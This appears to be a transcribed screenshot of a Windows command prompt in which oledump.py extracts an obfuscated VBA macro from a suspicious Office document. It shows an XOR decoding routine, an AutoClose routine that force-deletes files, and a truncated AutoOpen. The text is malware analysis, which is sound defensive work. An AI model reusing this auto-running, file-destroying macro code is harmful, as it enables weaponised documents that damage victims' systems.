 Командная строка
18: 5000 'ObjectPool/_1541577328/\x03EPRINT'
19: 6 'ObjectPool/_1541577328/\x03ObjInfo'
20: 133755 'WordDocument'
C:\Users\petya\Desktop\oledump>oledump.py -s 8 -v 49b367ac261a722a7c2bbbc328c32545
C:\Users\petya\Desktop\oledump\oledump.py:186: SyntaxWarning: invalid escape sequence '\D'
manual = '''
Attribute VB_Name = "Module1"
Public OBKHLrC3vEDjVL As String
Public B8qen2T433Ds1bW As String
Function Q7JOhn5pIl648L6V43V(EjqtNRKMRiVtiQbSblq67() As Byte, M5wI32R3VF2g5B21EK4d As Long) As Boolean
Dim THQNfU76nlSbtJ5nX8LY6 As Byte
THQNfU76nlSbtJ5nX8LY6 = 45
For i = 0 To M5wI32R3VF2g5B21EK4d - 1
EjqtNRKMRiVtiQbSblq67(i) = EjqtNRKMRiVtiQbSblq67(i) Xor THQNfU76nlSbtJ5nX8LY6
THQNfU76nlSbtJ5nX8LY6 = ((THQNfU76nlSbtJ5nX8LY6 Xor 99) Xor (i Mod 254))
Next i
Q7JOhn5pIl648L6V43V = True
End Function
Sub AutoClose()
On Error Resume Next
Kill OBKHLrC3vEDjVL
On Error Resume Next
Set R7Ks7ug4hRR2weOy7 = CreateObject("Scripting.FileSystemObject")
R7Ks7ug4hRR2weOy7.DeleteFile B8qen2T433Ds1bW & "\*.*", True
Set R7Ks7ug4hRR2weOy7 = Nothing
End Sub
Sub AutoOpen()
On Error GoTo MnOWqnnpKXfRO
Dim NEnrKxf8l511